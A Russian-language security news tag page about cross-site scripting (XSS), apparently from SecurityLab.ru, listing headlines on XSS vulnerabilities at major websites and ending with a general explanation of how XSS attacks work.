Содержание

XSS

XSS

Alexander Antipov





XSS (Cross Site Scripting, межсайтовый скриптинг) – один из типов уязвимостей компьютерной системы, используя которую хакер может внедрить в генерируемую скриптами на сервере HTML-страницу произвольный код. Специфика хакерских атак, с использованием XSS, заключается в том, что вместо атаки, нацеленной на сервер, мошенники используют сервер в качестве средства атаки на клиента.

Обычно XSS-атаки направлены на хищение личных данных, таких как cookies, паролей и пр. Такая атака также может внедрять код скриптов и ссылок на web-страницы.

Ранее программисты не уделяли должного внимания XSS-атакам, так они считались неопасными. Однако на web-странице или в HTTP-Cookie могут содержаться потенциально важные данные (к примеру, идентификатор сессии администратора). На популярный сайт при помощи XSS уязвимости можно осуществить DDoS-атаку.

Уязвимость загрязнения прототипа ставит под угрозу тысячи веб-приложений на Ember.js

Используя уязвимость, киберпреступники могут с легкостью провести XSS-атаку.

Ошибка в Samsung Galaxy Store позволяет тайно устанавливать приложения на смартфон

Настройка глубоких ссылок позволяет выполнить XSS-атаку и доставить дроппер на устройство.

Критическая RCE-уязвимость обнаружена в Cobalt Strike

Злоумышленник может незаметно внедриться в компьютер жертвы с помощью HTML-тегов.

Никакой чести среди воров: злоумышленники внедряют вредоносный JS-код на сайты криптомошенников

А для жертв исход один – потеря своей криптовалюты.

Удар в спину: администраторы кардерского форума наживались на киберпреступниках

Жертвами недобросовестных администраторов стали пользователи форума XSS.

XSS

3 XSS-уязвимости могут привести к полному отключению системы

Приложения для веб-разработки содержат ошибки, которые позволяют выполнить любую команду на сервере.

Тысячи аккаунтов GitLab под угрозой: новая критическая уязвимость позволяет похищать аккаунты жертв

Компания устранила эту и еще семь менее значительных уязвимостей.

Исследователь опубликовал новый метод обхода CSP с помощью WordPress

Изящная атака сводит на нет создание безопасного CSP, если сайт использует WordPress.

Уязвимость в Screencastify позволяла сайтам шпионить за пользователями через камеры

Хотя уязвимость была исправлена еще 15 февраля 2022 года, расширение Screencastify все еще представляет угрозу.

У Darkside и REvil появился наследник

Кибервымогательская группировка BlackMatter готова заплатить до $100 тыс. за первоначальный доступ к корпоративным сетям.

Вымогателей изгнали с хакерского форума Exploit

Ранее о запрете тем, связанных с вымогательским ПО, объявила администрация площадки XSS.

Один из самых популярных хакерских форумов запретил все темы касательно вымогательского ПО

После атаки на Colonial Pipeline ожесточилась борьба с вымогательским ПО, и форум XSS решил «откреститься» от этой темы.

Полиция Нидерландов хакерам: «Все допускают ошибки. Мы ждем ваших»

Полиция Нидерландов опубликовала на киберпреступных форумах «дружеские» предупреждения для хакеров.

Олимпиаду первого уровня можно взломать всего за секунду

Уязвимости на сайте одной из самых популярных олимпиад первого уровня позволяют подделать результаты.



Опубликован эксплоит для обхода Cloudflare WAF

О проблеме известно по меньшей мере с июня 2019 года, однако она все еще остается неисправленной.

Мошенники используют XSS-уязвимость для обмана пользователей Facebook

Преступники используют Facebook для распространения вредоносных ссылок, перенаправляющих пользователей на мошеннические сайты.

Уязвимости в PAN-OS могли угрожать безопасности внутренних сетей

Компания Palo Alto Networks устранила уязвимости в PAN-OS, операционной системе, использующейся межсетевыми экранами следующего поколения (NGFW) Palo Alto Networks.

Google избавится от встроенной в Chrome функции безопасности XSS Auditor

XSS Auditor стала неэффективной для защиты от XSS-атак.

Около 700 млн пользователей оказались под угрозой из-за уязвимости в branch.

io

io

Из инструмента branch.io для разработчиков уязвимость перекочевала во множество сервисов и приложений.

Расширяемые рекламные баннеры могут использоваться для атак на сайты

Исследователь обнаружил XSS-уязвимости в iframe busters для поддержки расширяемой рекламы.

В Microsoft Edge «сломалась» одна из функций безопасности

Речь идет о защите от XSS-атак.

Хакеры атакуют сайты на Magento через виджет Mirasvit Helpdesk

Злоумышленники отправляли через виджет на первый взгляд безобидное сообщение, в котором был скрыт вредоносный код.

Плагин uBlock Origin блокирует уведомления о кибератаках

При включенном плагине разработчики и администраторы могут не знать о попытках эксплуатации уязвимостей в коде сайта.



Обнаружен способ обхода проактивного фильтра Bitrix WAF

Метод заключается в эксплуатации ошибки в регулярном выражении.

В Magento исправлены две опасные XSS-уязвимости

Ошибки позволяли выполнить код JavaScript в административной панели.

На сайте рекламной компании PublicityClerks исправлена XSS-уязвимость

Ошибка позволяла злоумышленникам создавать рекламные объявления, похищающие персональные данные.

Сайт розничной сети Asda подвержен множественным уязвимостям

Ошибки существуют в течение двух лет и до сих пор не исправлены.

Обработка эмодзи «ВКонтакте» позволяла осуществить XSS-атаку

При обработке смайлов социальная сеть позволяла выполнение скриптового кода.

В PayPal обнаружена XSS-уязвимость

Эксперты представили концепт атаки на платежный сервис.

XSSPosed объявила об открытии принципиально новой программы выплаты вознаграждений

Некоммерческий архив XSS-уязвимостей позволит всем желающим делать поощрительные выплаты.

Tesla Motors будет выплачивать вознаграждения за найденные бреши на своем сайте

Размер вознаграждений варьируется от $25 до $1 тыс.

На сайте supermarket.rambler.ru обнаружена XSS-уязвимость

В настоящее время брешь остается неисправленной.

На сайте Кремниевой долины обнаружена XSS-уязвимость

Брешь до сих пор остается неисправленной, ставя под угрозу пользователей и администраторов ресурса.

В WordPress исправлена опасная уязвимость

Брешь позволяла внедрить код JavaScript при публикации комментариев и осуществить межсайтовый скриптинг.

На сайте liveinternet.ru обнаружена XSS-уязвимость

В настоящее время уязвимость является неисправленной.

В web-интерфейсе pfSense обнаружены множественные уязвимости

Бреши позволяют злоумышленнику получить контроль над приложением и системой в целом.

Сайт amazon.com уязвим к XSS-атакам

По состоянию на 23 марта 2015 года уязвимость оставалась неисправленной.

Форум PCI Security Standards Council подвержен XSS-атакам

На форуме, посвященном системам безопасных платежей, обнаружили уязвимость, позволяющую осуществить XSS-атаку.

В системе Merchant Webmoney Transfer обнаружена XSS уязвимость

Злоумышленник мог выполнить произвольный JavaScript сценарий в браузере пользователя.

На сайте Стэнфордского университета обнаружена XSS-уязвимость

В настоящее время брешь еще не исправлена.

Обнаружена XSS уязвимость в Microsoft Internet Explorer

Удаленный пользователь может выполнить произвольный JavaScript сценарий в контексте безопасности любого сайта.

На сайте Парламентской ассамблеи Совета Европы обнаружена XSS-уязвимость

Данная брешь является уже второй XSS-уязвимостью на сайте ПАСЕ — первая была выявлена в августе 2007 года.

На сайте Европейского банка реконструкции и развития обнаружена XSS-уязвимость

По состоянию на 12:00 МСК 20 января брешь оставалась неисправленной, подвергая опасности как администраторов, так и посетителей ebrd. com.

com.

На сайтах Moody’s и ЛАНИТ обнаружены XSS-уязвимости

По состоянию на 24 декабря нынешнего года бреши оставались неисправленными.

В Revive Adserver устранили две уязвимости

Бреши позволяют удаленному атакующему спровоцировать зависание рекламной службы и осуществить XSS-атаку.

На сайте «Сбербанка России» обнаружена XSS-уязвимость

Брешь присутствует на странице поиска по сайту финучреждения.

На сайте банка Citibank обнаружена XSS-уязвимость

По состоянию на 15 декабря нынешнего года брешь на citibank. com все еще не была исправлена.

com все еще не была исправлена.

В WordPress исправили критическую XSS-уязвимость

Брешь приводила к ошибкам в процессе проверки безопасности HTML-тегов в поле комментариев, что позволяло совершить XSS-атаку.

High-Tech Bridge: XSS – самый легкий способ взлома web-сайтов в 2014 году

XSS-уязвимости часто игнорируются разработчиками и сотрудниками служб безопасности, что приводит к катастрофическим последствиям.

Эксперты: В большом количестве сайтов известных компаний присутствуют XSS-уязвимости

Среди прочего, бреши были обнаружены на сайтах «Лаборатории Касперского», «Ростелекома» и «Альфа-Банка».

В «АНБ-непроницаемом» сервисе электронной почты обнаружена XSS-уязвимость

Брешь позволяла атакующему осуществить XSS-атаку и внедрить код JavaScript в браузер жертвы.

В Сети появился новый архив ХSS-уязвимостей

По словам создателей проекта XSSposed, архив станет некой альтернативой и продолжением ранее существовавшего ресурса xssed.org.

Эксперт рассказал об обнаружении уязвимости нулевого дня в Cisco ASA

Брешь на странице авторизации на портале WebVPN позволяла неавторизованному удаленному пользователю осуществить XSS-атаку.

Эксперты: Причиной масштабной утечки данных пользователей eBay стали множественные уязвимости

ИБ-эксперты сообщили о наличии критических уязвимостей на сайте и ненадежных паролях пользователей.

Всемирный экономический форум допустил утечку 100 тыс. электронных адресов

Администрация официального web-сайта организации проигнорировала информацию об обнаруженных сторонними исследователями брешах.

Хакеры из Inj3ct0r обнаружили XSS-уязвимость на web-сайте Пентагона

Участники группировки обещают воспользоваться брешью в последующей атаке.

В маршрутизаторах D-Link выявлен ряд новых уязвимостей

По данным раскрывшего бреши исследователя, уязвимой является только модель D-Link 2760N.

Facebook устранила ряд XSS-уязвимостей

Бреши были обнаружены в нескольких онлайн-сервисах экспертами компании Break Security.

XSS уязвимость на сайте Avira позволяла скомпрометировать учетные данные пользователей

Исследователь решил продемонстрировать эксплуатацию бреши разработчикам антивирусного ПО.

Количество XSS-атак растет угрожающими темпами

По данным хостинговой компании Firehost, за последних три месяца число таких нападений выросло на 160%.

Исследователи безопасности признали обновление электронной почты Yahoo неэффективным

На этой неделе Yahoo устранила XSS-уязвимости своего email-приложения, тем не менее, проблема все еще актуальна.

Mozilla устранила уязвимости в Firefox

В браузере устранены 2 уязвимости XSS атаки и одна уязвимость раскрытия важных данных.

Уязвимость в Opera позволяет осуществить XSS атаку на любой сайт

Для эксплуатации уязвимости злоумышленнику достаточно разместить специально сформированную ссылку на целевом ресурсе.

В web-сервере Apache устранены две уязвимости

Устраненные уязвимости позволяли раскрыть важные данные о пользователях и осуществить XSS атаку.

Создание скриншотов окна браузера с помощью HTML5 и XSS

Демонстрация PoC кода для создания скриншотов с использованием XSS уязвимости и возможноcтей HTML5.

Сайты крупнейших банков опасны для пользователей

Исследователи обнаружили уязвимости на сайтах ВТБ24, Хоум кредит, Эксим, Райффайзен, Сбербанк и других банков.

Румынский исследователь обнаружил XSS уязвимость в ЖЖ

Исследователь безопасности разместил в YouTube ролик, содержащий описание эксплуатации уязвимости в LiveJournal.

Пользователи IE под угрозой XSS-атак

Уязвимость межсайтового скриптинга существует из-за некорректной обработки специальных символов в URI.

В свободном доступе появился код для хищения личных данных клиентов банков

Согласно утверждениям специалиста, его код предназначен для хищения личных данных, куки файлов и проведения фишинга через XSS уязвимость.

XSS в Skype для iPhone, хакеры могут похитить вашу адресную книгу

Исследователь Фил Пурвианс обнаружил XSS уязвимость в Skype для iPhone.

Хакер обнаружил XSS-уязвимости на 20 популярных web-сайтах

Хакер под псевдонимом Invectus опубликовал ссылки на 20 скомпрометированных web-страниц.

В ICQ устранена XSS-уязвимость

Компания Mail.ru устранила уязвимость, которая позволяла захватывать учетные записи пользователей службы ICQ.

Новый сервис от компании Veracode будет проверять сайты на наличие уязвимостей

Компания Veracode объявила о запуске нового сервиса, который поможет корпоративным клиентам находить и исправлять уязвимости на сайтах.

Google выпустила расширение для анализа уязвимостей на Web-сайтах

Используя DOM Snitch, web-разработчики, тестеры и простые пользователи могут наблюдать за изменениями DOM в реальном времени без необходимости анализировать JavaScript при помощи отладчика или аналогичного инструмента.

На сайте icq.com найдены XSS уязвимости

Одна из уже закрытых уязвимостей имела место в профиле пользователей, в поле “О себе” вашего номера. Вторая уязвимость присутствовала в сервисе блогов, причем недостаточно фильтровалось именно тело сообщения.

Сайт Apple рекламировал Windows 7

Неизвестные исследователи обнаружили уязвимость на сайте Apple и использовали ее для рекламы Windows 7.

XSS-уязвимость в RubyOnRails затронула Twitter

На прошлой неделе стало известно об XSS-уязвимости в популярном движке веб-разработки Ruby On Rails.

Уязвимость добралась до многих популярных сервисов, в том числе и до Twitter.

Twitter не устранил XSS-уязвимость

Данная уязвимость позволяет злоумышленникам вставлять вредоносные JavaScript в сообщения, путем добавления кода в поля API сторонних разработчиков приложений.

Сотрудники New York Times по ошибке заразили свой сайт

Вместо того чтобы перенести образец вредоносного кода в виде текста, сотрудники New York Times интегрировали его в интернет-страницу. Статья оказалась пораженной той же уязвимостью, о которой повествовала.

В PayPal найдена опасная XSS-уязвимость

Обнаруженная XSS-уязвимость позволяет злоумышленнику перехватывать входные реквизиты пользователей или получать их файлы-cookie, открывающие доступ в администраторский интерфейс системы.

Netcraft обнаружила серьезную уязвимость на сайте Yahoo

Эксплуатация уязвимости ведет к перехвату идентификационных файлов cookie, которые сервер отдает легальным пользователям. В Netcraft сообщают, что перехват возможен из-за наличия XSS-уязвимости на сайте Yahoo HotJobs (hotjobs.yahoo.com).

IE8 станет еще безопаснее

Одним из наиболее значимых нововведений в IE8 в плане повышения уровня защиты станут интегрированные средства предупреждения XSS-атак.

ВКонтакте.ру обнаружена XSS-уязвимость

В популярной социальной сети ВКонтакте.ру, в сервисе Приложения обнаружена XSS-уязвимость.

Symantec: Отчет о безопасности в Сети

Данные, представленные в документе Internet Security Threat Report за второе полугодие 2007 года, неутешительны. Число атак на пользователей интернета продолжает расти, а киберпреступники используют все новые способы обмана доверчивых жертв.

Число атак на пользователей интернета продолжает расти, а киберпреступники используют все новые способы обмана доверчивых жертв.

White Hat Security: 90% популярных сайтов имеют уязвимости

White Hat Security сообщает, что 9 из 10 популярных сайтов имеют уязвимости. В результате сканирования разных публичных веб-ресурсов было обнаружено в среднем по 7 уязвимостей на каждом.

Межсайтовый скриптинг в Livejournal.com

Livejournal.com уязвим к XSS атакам, которые могут позволить злоумышленнику получить доступ к учетным данным целевого пользователя.



500.000 flash файлов на популярных сайтах уязвимы к XSS

Авторы утверждают, что патчи безопасности для flash-клиента не могут обеспечить решение данной проблемы: вредоносный код генерируется уже при создании файлов во многих популярных пакетах, в том числе DreamWeaver, Breeze и Camtasia.

Paypal 2 года не мог закрыть XSS уязвимость на Web сайте

Крис Марлоу пытался предупредить PayPal об обнаруженной уязвимости еще в июне 2004 года, но представитель PayPal, с которым он общался, не понимал что такое XSS уязвимость.

Подпишитесь на email рассылку

Подпишитесь на получение последних материалов по безопасности от SecurityLab.ru —

новости, статьи, обзоры уязвимостей и мнения аналитиков.

Ежедневный выпуск от SecurityLab.Ru

Еженедельный выпуск от SecurityLab.Ru

Нажимая на кнопку, я принимаю условия соглашения.

Что такое атака с использованием межсайтового скриптинга? Определение и примеры

Что такое межсайтовый скриптинг?





Атаки с использованием межсайтового скриптинга представляют собой внедрение вредоносного кода на доверенные веб-сайты. В процессе атаки происходит внедрение вредоносных скриптов в контент веб-сайта. Затем эти скрипты включаются в динамический контент, отображаемый в браузере жертвы. Браузер жертвы не знает, что вредоносные скрипты не являются доверенными, и выполняет их.

В процессе атаки происходит внедрение вредоносных скриптов в контент веб-сайта. Затем эти скрипты включаются в динамический контент, отображаемый в браузере жертвы. Браузер жертвы не знает, что вредоносные скрипты не являются доверенными, и выполняет их.

В результате вредоносные скрипты могут получить доступ к файлам cookie, идентификаторам сеансов, и прочей конфиденциальной информации, сохраненной браузером и используемой на этом сайте. Злоумышленники также могут использовать межсайтовый скриптинг для распространения вредоносных программ, перезаписи содержимого веб-сайтов, создания проблем в социальных сетях и фишинга с целью получения учетных данных пользователей. Межсайтовый скриптинг отличается от других веб-атак тем, что не нацелен непосредственно на само приложение – риску подвергаются пользователи веб-приложения.



Как работает межсайтовый скриптинг?



При атаке с использованием межсайтового скриптинга уязвимый сайт нужен лишь для выполнения на устройствах пользователей вредоносных скриптов. Часто в этих целях применяют JavaScript, но может использоваться любой клиентский язык. Киберпреступники нацеливаются на веб-сайты с уязвимыми функциями, предназначенными для ввода данных пользователями: панелями поиска, полями для ввода комментариев, формами входа. Они внедряют вредоносный код на легальные веб-сайты, по сути, заставляя браузеры обманным путем запускать вредоносные программы при каждой загрузке сайта.

Часто в этих целях применяют JavaScript, но может использоваться любой клиентский язык. Киберпреступники нацеливаются на веб-сайты с уязвимыми функциями, предназначенными для ввода данных пользователями: панелями поиска, полями для ввода комментариев, формами входа. Они внедряют вредоносный код на легальные веб-сайты, по сути, заставляя браузеры обманным путем запускать вредоносные программы при каждой загрузке сайта.

